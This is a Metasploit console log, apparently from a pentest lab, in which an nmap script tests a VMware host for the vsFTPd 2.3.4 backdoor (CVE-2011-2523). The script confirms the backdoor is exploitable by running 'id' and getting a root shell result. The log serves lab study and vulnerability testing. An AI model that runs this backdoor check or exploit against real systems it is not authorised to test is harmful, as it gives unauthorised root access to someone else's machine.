 msf6 > nmap -script ftp-vsftpd-backdoor -p 21 192.168.56.139
[*] exec: nmap -script ftp-vsftpd-backdoor -p 21 192.168.56.139
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 15:21 CST
Nmap scan report for 192.168.56.139
Host is up (0.00030s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
MAC Address: 00:0C:29:44:13:22 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.85 seconds
msf6 >